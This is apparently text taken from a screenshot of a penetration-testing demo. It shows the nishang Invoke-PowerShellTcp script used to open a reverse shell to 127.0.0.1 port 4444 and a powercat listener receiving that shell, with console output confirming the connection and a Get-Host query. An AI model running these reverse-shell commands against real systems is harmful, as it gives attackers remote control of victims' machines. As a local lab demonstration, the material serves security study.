 Windows PowerShell
PS G:\github\Pentest\powershell\nishang-master\Shells> . .\Invoke-PowerShellTcp.ps1
PS G:\github\Pentest\powershell\nishang-master\Shells> Invoke-PowerShellTcp -Reverse -IPAddress 127.0.0.1 -Port 4444
Windows PowerShell
PS G:\github\Pentest\powershell\powercat-master> powercat -l -v -p 4444
详细信息: Set Stream 1: TCP
详细信息: Set Stream 2: Console
详细信息: Setting up Stream 1...
详细信息: Listening on [0.0.0.0] (port 4444)
详细信息: Connection from [127.0.0.1] port  [tcp] accepted (source port 65012)
详细信息: Setting up Stream 2...
详细信息: Both Communication Streams Established. Redirecting Data Between Streams...
Windows PowerShell running as user Evilcg on HACKER-PC
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS G:\github\Pentest\powershell\nishang-master\Shells>Get-Host
Name             : ConsoleHost
Version          : 5.0.10240.16384
InstanceId       : db9f8314-63d0-458a-b685-31568d1def8b
UI               : System.Management.Automation.Internal.Host.InternalHostUserInterface
CurrentCulture   : zh-CN
CurrentUICulture : zh-CN
PrivateData      : Microsoft.PowerShell.ConsoleHost+ConsoleColorProxy
DebuggerEnabled  : True
IsRunspacePushed : False
Runspace         : System.Management.Automation.Runspaces.LocalRunspace
Evil0x.COM